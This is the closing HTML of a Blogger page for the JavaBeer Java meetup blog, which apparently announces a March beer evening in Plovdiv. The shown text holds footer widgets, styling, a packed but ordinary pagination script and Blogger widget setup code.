Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='three columns no-items section' id='footcol2'></div>
<div class='three columns section' id='footcol3'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.java.beer/search/label/Plovdiv'>Plovdiv</a>
</li>
<li>
<a dir='ltr' href='https://www.java.beer/search/label/Sofia'>Sofia</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
<div class='three columns last section' id='footcol4'><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.java.beer%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.java.beer%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.java.beer/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.java.beer%2Ffeeds%2F6857272960900634201%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.java.beer%2Ffeeds%2F6857272960900634201%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.java.beer/feeds/6857272960900634201/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='clearfix'></div>
</footer>
<div class='clearfix'></div>
</div>
</div>
</div>
<!-- END FOOTER SIDEBAR -->
<!-- FOOTER -->
<div id='outerfooter'>
<div class='container'>
<div class='row' id='footercontainer'>
<footer class='twelve columns' id='footer'>
<div class='copyrightcontainer'>
<div class='copyright'>

Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fe6f3d;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='clearfix'></div>
</div>
</footer>
<div class='clearfix'></div>
</div>
</div>
</div>
<!-- END FOOTER -->
</div>
</div><!-- end bodychild -->
</div><!-- end outercontainer -->
<style>
	#blog-pager{
		clear:both;
		margin:20px 0 20px;
		font-size: 12px;
		padding:10px 0;
				}
	#blog-pager-newer-link{
		float: left;
				}
	#blog-pager-older-link{
		float: right;
				}
	.Profile img{
		border:3px solid;
		float:left;
		margin:5px 10px 5px 0;
		padding:2;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
				}
	.profile-data{
		color:#999999;
		font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;
		font-variant:small-caps;
		margin:0;
		text-transform:capitalize;
				}
	.profile-datablock{
		margin:0.5em 0;
				}
	.profile-textblock{
		line-height:1.6em;
		margin:0.5em 0;
				}
	a.profile-link{
		clear:both;
		display:block;
		font:80% monospace;
		padding:10px 0;
		text-align:center;
		text-transform:capitalize;
				}
	h2.date-header, .PageList h2{
		display:none;
				}
	#blog-pager-older-link a, 
	#blog-pager-newer-link a,
	a.home-link,.showpageNum a,
	.showpage a{
		background: #000;
		color:#fff;margin:2px;
		padding:6px 10px 5px;
		text-decoration:none;
		text-shadow: 1px 0 1px #000;
				}
	#blog-pager-older-link a:hover,
	#blog-pager-newer-link a:hover,
	a.home-link:hover,
	.showpagePoint,
	.showpageNum a:hover,
	.showpage a:hover{
		background: #F76A0C;
		color:#fff;margin:2px;
		padding:6px 10px 5px;
		text-shadow: 1px 0 1px #000;
				}
	.showpageOf{
		background: #000;
		color:#fff;margin:2px;
		padding:6px 10px 5px;
		text-shadow: 1px 0 1px #000;
				}
</style>
<script style='text/javascript'>
//<![CDATA[
  //=====================================================

	var postperpage=3; // Number of Post to Show Per Page
	var upPageWord="Prev"; // Change Navigation Text
	var downPageWord="Next"; // Change Navigation Text

  //=====================================================
//]]>
var numshowpage=4; 
var home_page="/";
var urlactivepage=location.href;
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 L;7 j;7 h;7 v;1A();H 1z(1d){7 6=\'\';M=K(12/2);5(M==12-M){12=M*2+1}C=h-M;5(C<1)C=1;e=K(1d/m)+1;5(e-1==1d/m)e=e-1;D=C+12-1;5(D>e)D=e;6+="<4 9=\'1M\'>1L "+h+\' 1Y \'+e+"</4>";7 17=K(h)-1;5(h>1){5(h==2){5(j=="u"){6+=\'<4 9="1Z"><a b="\'+B+\'">\'+S+\'</a></4>\'}c{6+=\'<4 9="g"><a b="/r/s/\'+v+\'?&d-l=\'+m+\'">\'+S+\'</a></4>\'}}c{5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+17+\');x w">\'+S+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+17+\');x w">\'+S+\'</a></4>\'}}}5(C>1){5(j=="u"){6+=\'<4 9="g"><a b="\'+B+\'">1</a></4>\'}c{6+=\'<4 9="g"><a b="/r/s/\'+v+\'?&d-l=\'+m+\'">1</a></4>\'}}5(C>2){6+=\' ... \'}1s(7 k=C;k<=D;k++){5(h==k){6+=\'<4 9="24">\'+k+\'</4>\'}c 5(k==1){5(j=="u"){6+=\'<4 9="g"><a b="\'+B+\'">1</a></4>\'}c{6+=\'<4 9="g"><a b="/r/s/\'+v+\'?&d-l=\'+m+\'">1</a></4>\'}}c{5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+k+\');x w">\'+k+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+k+\');x w">\'+k+\'</a></4>\'}}}5(D<e-1){6+=\'...\'}5(D<e){5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+e+\');x w">\'+e+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+e+\');x w">\'+e+\'</a></4>\'}}7 16=K(h)+1;5(h<e){5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+16+\');x w">\'+1l+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+16+\');x w">\'+1l+\'</a></4>\'}}6+=\'<1q><a b="1n://1O.1K.1m" 1R="1Q 1S" 1D="1E-1F: 1I; 1G: 1H; 1N: 2d;" 28="27"><1o 26="0" J="1n://2a.2b.1m/1o/2f.2e" 1T="3" 2c="3" /></a></1q>\';7 E=z.1W("E");7 18=z.1V("1U-1X");1s(7 p=0;p<E.Q;p++){E[p].1i=6}5(E&&E.Q>0){6=\'\'}5(18){18.1i=6}}H 1f(X){7 Y=X.Y;7 1C=K(Y.22$21.$t,10);1z(1C)}H 1A(){7 i=o;5(i.f("/r/s/")!=-1){5(i.f("?V-d")!=-1){v=i.I(i.f("/r/s/")+14,i.f("?V-d"))}c{v=i.I(i.f("/r/s/")+14,i.f("?&d"))}}5(i.f("?q=")==-1&&i.f(".6")==-1){5(i.f("/r/s/")==-1){j="u";5(o.f("#G=")!=-1){h=o.I(o.f("#G=")+8,o.Q)}c{h=1}z.1p("<n J=\\""+B+"P/R/U?d-l=1&13=15-Z-n&T=1f\\"><\\/n>")}c{j="s";5(i.f("&d-l=")==-1){m=20}5(o.f("#G=")!=-1){h=o.I(o.f("#G=")+8,o.Q)}c{h=1}z.1p(\'<n J="\'+B+\'P/R/U/-/\'+v+\'?13=15-Z-n&T=1f&d-l=1" ><\\/n>\')}}}H N(F){11=(F-1)*m;L=F;7 W=z.1r(\'1g\')[0];7 A=z.1w(\'n\');A.1t=\'1v/1u\';A.1y("J",B+"P/R/U?1B-1j="+11+"&d-l=1&13=15-Z-n&T=1e");W.1h(A)}H O(F){11=(F-1)*m;L=F;7 W=z.1r(\'1g\')[0];7 A=z.1w(\'n\');A.1t=\'1v/1u\';A.1y("J",B+"P/R/U/-/"+v+"?1B-1j="+11+"&d-l=1&13=15-Z-n&T=1e");W.1h(A)}H 1e(X){1c=X.Y.25[0];7 1x=1c.1k.$t.I(0,19)+1c.1k.$t.I(23,29);7 1a=1P(1x);5(j=="u"){7 1b="/r?V-d="+1a+"&d-l="+m+"#G="+L}c{7 1b="/r/s/"+v+"?V-d="+1a+"&d-l="+m+"#G="+L}1J.b=1b}',62,140,'||||span|if|html|var||class||href|else|max|maksimal|indexOf|showpageNum|nomerhal|thisUrl|jenis|jj|results|postperpage|script|urlactivepage|||search|label||page|lblname1|false|return|onclick|document|newInclude|home_page|mulai|akhir|pageArea|numberpage|PageNo|function|substring|src|parseInt|nopage|nomerkiri|redirectpage|redirectlabel|feeds|length|posts|upPageWord|callback|summary|updated|nBody|root|feed|in||jsonstart|numshowpage|alt||json|nextnomer|prevnomer|blogPager||timestamp|alamat|post|banyakdata|finddatepost|hitungtotaldata|head|appendChild|innerHTML|index|published|downPageWord|com|http|img|write|div|getElementsByTagName|for|type|javascript|text|createElement|timestamp1|setAttribute|loophalaman|halamanblogger|start|totaldata|style|font|size|float|right|7pt|location|blogspot|Page|showpageOf|padding|24work|encodeURIComponent|Blogger|title|Templates|width|blog|getElementById|getElementsByName|pager|of|showpage||totalResults|openSearch||showpagePoint|entry|border|_blank|target||img1|blogblog|height|2px|gif|blank'.split('|'),0,{}))


//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5OYqkdSv6dowkGeErzt2OH1NC7mQ:1768647630140';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8444840428932418423','//www.java.beer/2023/03/hear-hear-time-for-java-beer-or-two-in.html','8444840428932418423');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8444840428932418423', 'title': 'JavaBeer', 'url': 'https://www.java.beer/2023/03/hear-hear-time-for-java-beer-or-two-in.html', 'canonicalUrl': 'http://www.java.beer/2023/03/hear-hear-time-for-java-beer-or-two-in.html', 'homepageUrl': 'https://www.java.beer/', 'searchUrl': 'https://www.java.beer/search', 'canonicalHomepageUrl': 'http://www.java.beer/', 'blogspotFaviconUrl': 'https://www.java.beer/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JavaBeer - Atom\x22 href\x3d\x22https://www.java.beer/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JavaBeer - RSS\x22 href\x3d\x22https://www.java.beer/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JavaBeer - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8444840428932418423/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JavaBeer - Atom\x22 href\x3d\x22https://www.java.beer/feeds/6857272960900634201/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6857272960900634201', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9OPLcWEab3KMbgjzM-ZHlcX-bDko-o5H2vZZjdOqWZ0hftGvmrRCSzK7wyM2KD5FOWWWlK10dYJLcWVgSwgylfPSY8qd8FAIeJN6IZUzo47lHr9NccHOo2k1eylXAp1ksG3Z3D_kXYAwz26aQPJRUMFtHMLMCVvFaUU67mIY8eDAbTPREFf_ISeN5yQ/s72-w640-c-h640/Java%20beers%20invite_Accenture.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9OPLcWEab3KMbgjzM-ZHlcX-bDko-o5H2vZZjdOqWZ0hftGvmrRCSzK7wyM2KD5FOWWWlK10dYJLcWVgSwgylfPSY8qd8FAIeJN6IZUzo47lHr9NccHOo2k1eylXAp1ksG3Z3D_kXYAwz26aQPJRUMFtHMLMCVvFaUU67mIY8eDAbTPREFf_ISeN5yQ/w640-h640/Java%20beers%20invite_Accenture.png', 'pageName': 'Hear hear! Time for a Java beer (or two) in March @ Plovdiv, ', 'pageTitle': 'JavaBeer: Hear hear! Time for a Java beer (or two) in March @ Plovdiv, '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hear hear! Time for a Java beer (or two) in March @ Plovdiv, ', 'description': ' \u0410\u0445\u043e\u0439! \u0412\u0440\u0435\u043c\u0435 \u0435 \u0437\u0430 \u0431\u0438\u0440\u0430 (\u0438\u043b\u0438 \u0434\u0432\u0435) \ud83d\ude0a    \u041a\u043e\u0433\u0430 :  31 \u043c\u0430\u0440\u0442 , 19.30 \u0447 ,   \u041a\u044a\u0434\u0435 : Wunderb\xe6r  Hills Beer Bar \x26 Shop   \u0423\u043b. \u0411\u0435\u0442\u0445\u043e\u0432\u0435\u043d 2, \u041f\u043b\u043e\u0432\u0434\u0438\u0432     \u0414...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9OPLcWEab3KMbgjzM-ZHlcX-bDko-o5H2vZZjdOqWZ0hftGvmrRCSzK7wyM2KD5FOWWWlK10dYJLcWVgSwgylfPSY8qd8FAIeJN6IZUzo47lHr9NccHOo2k1eylXAp1ksG3Z3D_kXYAwz26aQPJRUMFtHMLMCVvFaUU67mIY8eDAbTPREFf_ISeN5yQ/w640-h640/Java%20beers%20invite_Accenture.png', 'url': 'https://www.java.beer/2023/03/hear-hear-time-for-java-beer-or-two-in.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6857272960900634201}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 's', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 's', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footcol1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8444840428932418423', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7V3JS4ius_APfJ3NiyDV6dC36zVg:1768647630140', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footcol3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footcol3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'footcol4', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
</script>
</body>
</html>